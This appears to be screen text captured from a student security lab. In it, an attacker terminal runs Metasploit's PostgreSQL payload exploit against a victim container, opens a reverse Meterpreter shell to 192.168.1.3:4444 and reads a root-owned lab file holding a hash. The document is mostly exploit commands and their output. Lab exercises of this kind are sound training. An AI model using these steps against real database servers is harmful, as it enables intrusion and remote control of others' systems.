 File Machine View Input Devices Help
Activities Terminal Wed 15:52
ubuntu@attacker: ~
File Edit View Search Terminal Help
1 exploit/windows/postgres/postgres_payload 2009-04-10 excellent Yes PostgreSQL for Mi
crosoft Windows Payload Execution
msf5 > use exploit/linux/postgres/postgres_payload
msf5 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a ra
ndom password.
RHOSTS yes The target address range or CIDR identifier
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] 192.168.1.2:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu
4.2.3-2ubuntu4)
[*] Uploaded as /tmp/qZsNnaDa.so, should be cleaned up automatically
[*] Sending stage (985320 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.2:49286) at 2022-02-09 23:52:28 +0000
meterpreter > shell
Process 1774 created.
Channel 1 created.
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 07100991911cca3556c584ac48a21ec0
ubuntu@victim: ~
File Edit View Search Terminal Help
ubuntu@victim:~$ cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 07100991911cca3556c584ac48a21ec0
ubuntu@victim:~$
Right Ctrl